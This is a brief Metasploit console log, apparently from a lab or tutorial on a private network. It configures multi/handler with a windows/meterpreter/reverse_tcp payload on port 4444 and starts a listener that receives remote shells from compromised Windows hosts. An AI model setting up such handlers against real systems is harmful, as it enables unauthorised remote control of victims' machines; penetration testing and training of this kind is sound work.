 =[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 172.16.12.135
lhost => 172.16.12.135
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.12.135:4444